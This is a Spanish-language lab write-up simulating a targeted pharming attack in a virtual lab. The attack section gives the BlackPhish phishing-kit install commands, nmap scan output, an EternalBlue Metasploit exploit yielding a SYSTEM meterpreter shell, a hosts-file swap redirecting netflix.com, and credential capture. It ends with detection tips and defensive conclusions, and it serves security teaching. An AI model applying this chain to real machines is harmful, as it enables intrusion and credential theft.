
SIMULANDO UN ATAQUE DE PHARMING DIRIGIDO



ÍNDICE

1-	¿Qı	¿Qué es un ataque de Pharming?					
		Esquema del laboratorio					
	- Configurando el sitio Web malicioso						
4-	Vul	Inerando la seguridad del equipo de la víctima	5				
	4.1.	Recolección de información	5				
	4.2.	Elevación de privilegios	6				
	4.3.	Modificando el archivo hosts en el objetivo	7				
5-	Rec	colectando de passwords	8				
6-	5- Determinar si el sitio Web es malicioso						
7-	- Conclusiones						



Simulando un ataque de Pharming

1- ¿Qué es un ataque de Pharming?

Un ataque Pharming es un tipo de ciberataque que consiste en redirigir el tráfico de Internet de un usuario a un sitio Web falso, incluso si el usuario teclea la URL correcta. El sitio Web falso puede parecer legítimo y puede utilizarse para robar información confidencial, como credenciales de inicio de sesión o información financiera, del usuario. El ataque puede llevarse a cabo mediante diversos métodos, como la manipulación de la configuración DNS del usuario, el uso de malware para redirigir el tráfico o el envío de correos electrónicos de SPAM que contengan enlaces al sitio Web falso.

2- Esquema del laboratorio


La idea de esta simulación es realizar un ataque de "Spear" Pharming dirigido contra un usuario en concreto. Para ello, el primer paso es vulnerar la seguridad del equipo de la víctima con el fin de poder acceder a ella y modificar el archivo hosts. Para poder modificar este archivo necesitamos privilegios máximos en el sistema.

También recordar que un archivo hosts es un archivo de texto que asigna nombres de host a direcciones IP. Los ordenadores lo utilizan para determinar la dirección IP de un nombre de host concreto, lo que permite a los usuarios acceder a los sitios Web tecleando un nombre de dominio en lugar de la dirección IP. El archivo hosts suele encontrarse en la carpeta de sistema de un sistema operativo y puede ser editado por el usuario para bloquear o redirigir determinados sitios Web. Por ejemplo, si un usuario quiere bloquear un sitio Web específico, puede añadir una entrada en el archivo hosts que asigne el nombre de host del sitio Web a una dirección IP Localhost, bloqueando así el acceso al sitio Web. Del mismo modo, si un usuario desea redirigir un sitio Web específico a una dirección IP diferente, puede añadir una entrada en el archivo hosts que asigne el nombre de host del sitio Web a la dirección IP deseada.



Cuando un usuario realiza la búsqueda de un sitio Web, el navegador consulta primero a este archivo hosts, y si en este no encuentra relación, entonces comienza la búsqueda en servidores de DNS.

Un servidor DNS (Domain Name System) es aquel encargado de traducir los nombres de dominio en direcciones IP. Cuando un usuario teclea un nombre de dominio en su navegador Web, el servidor DNS convierte el nombre de dominio en la dirección IP correspondiente y dirige el tráfico de Internet del usuario al sitio Web correcto. Los servidores DNS se utilizan para gestionar los nombres de dominio y facilitar el uso de Internet, ya que permiten a los usuarios acceder a los sitios Web utilizando nombres legibles en lugar de largas cadenas de números. Hay muchos servidores DNS en todo el mundo, y cada uno es responsable de gestionar una parte específica del espacio de nombres de dominio de Internet.



3- Configurando el sitio Web malicioso

Para la configuración del servidor malicioso donde redirigiremos a la víctima, vamos utilizar una virtualización de Ubuntu 20.04 a modo de servidor y la herramienta "<u>blackphish</u>", que es una herramienta de ingeniería social que dispone de plantillas de sitios Webs populares, para suplantar los sitios Webs legítimos.

Para configurar la herramienta, seguiremos los siguientes pasos:



- 1. git clone https://github.com/iinc0gnit0/BlackPhish
- 2. cd Blackphish
- 3. ./install.sh

Una vez instalada la herramienta ejecutamos con el siguente comando:

4. sudo python3 blackphish.py

Y podremos ver las diferentes opciones de plantillas que dispone la herramienta.

```
Banner made by: [ tuf_unkn0wn ]

Script created by: [ inc0gnit0 ] [ retro0001 ]

Revisions made by: [ jackoftimeandreality ]

Websites created by: [ TableFlipGod ]

Big Thanks to: [ DarkSecDevelopers ]

[1] Instagram
[2] Google
[3] Facebook
[4] Netflix
[5] Twitter
[6] Snapchat
[0] Clean
[x] Exit
```

```
[1] ngrok (recommended)
[2] Localtunnel
[3] localhost.run
[4] Localhost only

[BlackPhish-Instagram] ->
```

```
[+] Copying Files
[+] Cleaning /var/www/html/
[+] Cleaning /Server/www/
URL redirect to: instagram.com
[+] Editing login.php(Do not edit/tamper with this file)
[+] Copying to /var/www/html
[+] Changing File Permissions
[+] Starting Apache2 Service
[+] Apache2 Service Started

[*] Local: 127.0.1.1
Waiting For Victim ... [Control + C] to stop
```



Y ya estaría preparado el servidor Web malicioso para capturar las credenciales introducidas por el usuario desde el equipo víctima.

4- Vulnerando la seguridad del equipo de la víctima

4.1. Recolección de información

Comenzamos escaneando los servicios que tiene el equipo objetivo abiertos. Esta tarea la realizaremos con NMAP, dividida en dos fases:

- 1- Escaneo rápido de todos los puertos
- 2- Escaneo detallado de los puertos que tiene abierto el equipo objetivo

```
syn-ack ttl 128 Microsoft Windows RPC
           open msrpc
          open metbios-ssn syn-ack ttl 128 Microsoft Windows netbios-ssn
open microsoft-ds syn-ack ttl 128 Windows 7 Home Basic 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
139/tcp
45/tcp
                                    syn-ack ttl 128 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
           open
_http-title: Service Unavailable
_http-server-header: Microsoft-HTTPAPI/2.0
                                   syn-ack ttl 128 Microsoft Windows RPC
syn-ack ttl 128 Microsoft Windows RPC
9152/tcp open msrpc
9153/tcp open msrpc
9154/tcp open msrpc
                                   syn-ack ttl 128 Microsoft Windows RPC
                                   syn-ack ttl 128 Microsoft Windows RPC
syn-ack ttl 128 Microsoft Windows RPC
9155/tcp open
                  msrpc
49156/tcp open msrpc
                                   syn-ack ttl 128 Microsoft Windows
49157/tcp open msrpc
 AC Address: 08:00:27:C3:7D:45 (Oracle VirtualBox virtual NIC)
                                          1; OS: Windows; CPE: cpe:/o:microsoft:window
```


El objetivo es un Windows 7 SP1. Además como podemos observar, están abiertos los puertos 139 y 445 correspondientes al servicio SMB. ¿Vulnerable a Eternal Blue? Vamos a comprobarlo.

```
Host script results:
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
```

Obtenemos resultados positivos. El equipo de la víctima es vulnerable a Eternal Blue. Vamos a obtener acceso como usuario administrador para poder realizar los cambios necesarios en el equipo objetivo para poder realizar el ataque de Pharming. Esta vulneración de seguridad la vamos a realizar de manera manual y automática.



4.2. Elevación de privilegios



Configuramos el exploit con los datos de la IP local y la del equipo que queremos vulnerar.

1- Configuración de Remote Host

Name	Current Setting	Required	Description
RHOSTS	192.168.1.88	yes	The target host(s), see https://git hub.com/rapid7/metasploit-framework /wiki/Using-Metasploit
RPORT SMBDomain	445	yes no	The target port (TCP) (Optional) The Windows domain to us e for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass		по	(Optional) The password for the spe cified username
SMBUser		no	(Optional) The username to authenti cate as
VERIFY_ARCH	true	yes	Check if remote architecture matche s exploit Target. Only affects Wind ows Server 2008 R2, Windows 7, Wind ows Embedded Standard 7 target mach ines.
VERIFY_TARGET	true	yes	Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedd ed Standard 7 target machines.

2- Configuración de Local Host



El siguiente paso será ejecutar el exploit.

```
meterpreter > pwd
C:\Windows\system32
meterpreter >
```



6

Tenemos acceso con privilegios máximo al equipo objetivo. Vamos a buscar ahora el archivo hosts objetivo. Este archivo está en el directorio C:\Windows\system32\drivers\etc. Vámonos a este directorio.

```
meterpreter > dir
Listing: C:\Windows\system32\drivers\etc
_____
Mode
                     Type Last modified
               Size
                                                  Name
                     fil
                          2022-12-19 16:26:43 -0500 hosts
100666/rw-rw-rw- 913
100666/rw-rw-rw- 3683 fil 2009-06-10 17:00:26 -0400 lmhosts.sam
100666/rw-rw-rw- 407 fil 2009-06-10 17:00:26 -0400 networks
100666/rw-rw-rw- 1358
                      fil
                           2009-06-10 17:00:26 -0400 protocol
100666/rw-rw-rw- 17463 fil 2009-06-10 17:00:26 -0400 services
```

4.3. Modificando el archivo hosts en el objetivo

Para editar este archivo, lo descargamos a nuestra máquina.

```
meterpreter > download hosts
[*] Downloading: hosts -> /home/kali/Desktop/Proyecto_Pharming/hosts
[*] Downloaded 859.00 B of 859.00 B (100.0%): hosts -> /home/kali/Desktop/Proyecto_Pharming/hosts
[*] download _: hosts -> /home/kali/Desktop/Proyecto_Pharming/hosts
```

Y lo modificamos añadiendo la redirección al servidor malicioso.

Guardamos y volvemos a cargar en la máquina víctima.




```
meterpreter > upload hosts
[*] uploading : /home/kali/Desktop/Proyecto_Pharming/hosts -> hosts
[*] Uploaded 859.00 B of 859.00 B (100.0%): /home/kali/Desktop/Proyecto_Pharming/hosts -> hosts
[*] uploaded : /home/kali/Desktop/Proyecto_Pharming/hosts -> hosts
```

De esta manera cuando el usuario acceda al netflix.com, este será redireccionado al servidor malicioso donde introducirá sus credenciales, tras lo cual será redirigido al sitio Web legítimo, haciendo creer que el usuario ha introducido mal las credenciales.

5- Recolectando de passwords

Una vez hemos modificado el archivo hosts del equipo víctima, solo tendremos que esperar a que este acceda al sitio Web que estamos suplantando e introduzca sus credenciales para que las capturemos en nuestro servidor malicioso.



El usuario introduce las credenciales creyendo que es la página legítima de Netflix.





Cuando el usuario pulse "Signin" será redireccionado a la página Web real de Netflix haciendo creer al usuario que no ha introducido bien las credenciales pero en este momento ya tendremos las credenciales capturadas en nuestro servidor malicioso.



Aparte de vulnerar la seguridad y obtener privilegios máximos en el equipo del usuario víctima (podemos acceder a toda la información contenida y modificar archivos), ejecutando un ataque de Pharming también podemos obtener las credenciales del usuario en las diferentes plataformas que utilice.

Además como el formulario de Login no está cifrado, podemos interceptar las credenciales con un sniffer de red (Wireshark).

```
Internet Protocol Version 4, Src: 192.168.1.66, Dst: 192.168.1.91

Transmission Control Protocol, Src Port: 49422, Dst Port: 80, Seq: 1, Ack: 1, Len: 1608

Hypertext Transfer Protocol

HTML Form URL Encoded: application/x-www-form-urlencoded

Form item: "email" = "pruebas@pruebas.com"

Form item: "password" = "password123."

Form item: "rememberMe" = "true"

Form item: "flow" = "websiteSignUp"

Form item: "mode" = "login"

Form item: "action" = "loginAction"

Form item: "withFields" = "password, rememberMe, nextPage, showPassword, email"

Form item: "authURL" = "1529860302635.aNvivY4p/1hZaoSckbR8cHXao08="

Form item: "nextPage" = ""


Form item: "showPassword" = ""
```



6- Determinar si el sitio Web es malicioso

Existen varias maneras con las que podemos determinar si un sitio Web es malicioso. Algunas de ellas son las siguientes:

1- Formulario de Login sin conexión segura HTTPS (no es certero al 100% pero puede ser indicativo).



2- Enlaces del sitio Web que dan error en el redireccionamiento y no devuelven el resultado esperado.



Apache/2.4.41 (Ubuntu) Server at netflix.com Port 80

3- Hacer ping y comparar la dirección IP devuelta con la dirección IP real del sitio al que queremos acceder.



```
ubuntu@ubuntu2004:~$ nmap netflix.com
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-20 17:02 EST
Nmap scan report for netflix.com (54.155.246.232) — Dirección IP real
Host is up (0.047s latency).
Other addresses for netflix.com (not scanned): 18.200.8.190 54.73.148.110 2a05:
d018:76c:b683:e1fe:9fbf:c403:57f1 2a05:d018:76c:b685:c898:aa3a:42c7:9d21 2a05:d
018:76c:b684:b233:ac1f:be1f:7
rDNS record for 54.155.246.232: ec2-54-155-246-232.eu-west-1.compute.amazonaws.com
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
443/tcp open https
```

```
C:\Users\elhackeretico\ping netflix.com

Haciendo ping a netflix.com [192.168.1.91] con 32 bytes de datos:

Respuesta desde 192.168.1.91] bytes=32 tiempo<1m TTL=64

Respuesta desde 192.168.1.91; bytes=32 tiempo<1m TTL=64

Estadísticas de ping para 192.168.1.91;
Paquetes: enviados = 4, recibidos = 4, perdidos = 0

(Øx perdidos),

Tiempos aproximados de ida y vuelta en milisegundos:

Mínimo = Øms, Máximo = Øms, Media = Øms

C:\Users\elhackeretico\)

Dirección IP del servidor malicioso
```

7- Conclusiones

Después de concluir la investigación, llegamos a las siguientes conclusiones:

- 1- Debemos monitorizar el archivo hosts de nuestros equipos para detectar posibles redirecciones maliciosas con las que nos puedan robar información.
- 2- Debemos asegurarnos que los formularios de login se realicen con conexión HTTPS.
- 3- Los sitios Webs maliciosos, por norma general, están construidos de forma simplista, es decir, se centra en los elementos necesarios. Por ejemplo, el formulario de Login estará desarrollado pero el resto de "enlaces" no tendrán redirección o serán erróneos. Puede ser otra forma de determinar si el sitio es legítimo o no.
- 4- Mantener actualizado los equipos informáticos para evitar ataques. Como se demuestra en esta simulación, no es necesario que el enlace malicioso llegue a través de un sms o un email. Este puede llegar a través de la modificación del archivo hosts perpetrada por un atacante que vulneró la seguridad del equipo.

